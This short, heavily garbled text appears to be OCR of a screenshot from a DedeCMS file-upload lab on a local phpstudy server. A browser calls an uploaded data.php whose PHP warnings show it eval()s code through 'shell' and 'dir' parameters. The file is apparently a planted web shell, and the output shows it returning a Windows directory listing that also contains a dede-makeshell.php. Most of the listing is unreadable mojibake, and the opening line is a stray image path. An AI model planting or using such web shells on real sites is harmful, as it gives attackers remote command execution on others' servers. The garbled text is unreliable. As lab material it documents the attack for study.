 不安全 192.168.44.1/uploads/uploads/data.php
Warning: Use of undefined constant shell - assumed 'shell' (this will throw an Error in a future version of PHP) in D:\phpstudy_pro\WWW\uploads\uploads\data.php on line 1
Warning: Use of undefined constant dir - assumed 'dir' (this will throw an Error in a future version of PHP) in D:\phpstudy_pro\WWW\uploads\uploads\data.php(1) : eval()'d code on line 1
������ D �eľ��� ���� �������к��� 247B-256D D:\phpstudy_pro\WWW\uploads\uploads ��Ŀ¼ 2023/08/15 17:24
. 2023/08/09 10:26
.. 2023/06/30 14:30
allimg 2023/08/15 17:24 27 data.php 2023/08/15 17:24 166 dede-makeshell.php 2023/06/30 14:30
flink 2023/08/09 10:25 3 index.html 2023/06/30 14:30
litimg 2023/06/30 14:30
media 2023/06/30 14:30
soft 2023/06/30 14:30
userup 3 ���ļ� 196 �ֽ� 8 ��Ŀ¼ 506,728,898,560 ������